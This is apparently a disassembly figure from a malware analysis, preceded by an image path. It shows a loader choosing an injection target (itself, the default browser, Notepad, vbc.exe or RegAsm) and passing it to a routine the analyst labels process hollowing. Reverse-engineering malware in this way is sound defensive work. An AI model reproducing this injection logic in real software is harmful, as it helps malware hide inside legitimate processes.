 jnz short loc_4180AC
loc_4180AC:
mov eax, [ebp+var_8]
mov edx, offset aSelfInjection ; "Self Injection"
call func9
jnz short loc_4180E7
loc_4180E7:
mov eax, [ebp+var_8]
mov edx, offset aDefaultBrowser ; "Default Browser"
call func9
jnz short loc_41811B
loc_41811B:
mov eax, [ebp+var_8]
mov edx, offset aNotepad ; "Notepad"
call func9
jnz short loc_41814F
mov al, byte ptr [ebp+var_4+3]
push eax
push ebx
lea eax, [ebp+var_3C]
push eax
lea eax, [ebp+var_40]
call vbc_exe_func
mov eax, [ebp+var_40]
mov cl, [ebp+arg_14]
mov edx, [ebp+arg_C]
call WerFault_shutdown
mov eax, [ebp+var_3C]
push eax
lea eax, [ebp+var_C]
call j_func10_0
mov ecx, eax
mov al, byte ptr [ebp+var_4+3]
push eax
push ebx
lea edx, [ebp+var_44]
xor eax, eax
call yourself_func2
mov eax, [ebp+var_44]
push eax
lea eax, [ebp+var_C]
call j_func10_0
mov ecx, eax
xor edx, edx
pop eax
call process_hollowing_func
mov ebx, eax
jmp loc_418172
mov al, byte ptr [ebp+var_4+3]
push eax
push ebx
lea eax, [ebp+var_C]
call j_func10_0
push eax
lea eax, [ebp+var_48]
call ff_chrome_ie_func
mov eax, [ebp+var_48]
xor edx, edx
pop ecx
call process_hollowing_func
mov ebx, eax
jmp short loc_418172
mov al, byte ptr [ebp+var_4+3]
push eax
push ebx
lea eax, [ebp+var_C]
call j_func10_0
push eax
lea eax, [ebp+var_4C]
call notepad_exe_func
mov eax, [ebp+var_4C]
xor edx, edx
pop ecx
call process_hollowing_func
mov ebx, eax
jmp short loc_418172
loc_41814F:
mov al, byte ptr [ebp+var_4+3]
push eax
push ebx
lea eax, [ebp+var_C]
call j_func10_0
push eax
lea eax, [ebp+var_50]
call regasm_func
mov eax, [ebp+var_50]
xor edx, edx
pop ecx
call process_hollowing_func
mov ebx, eax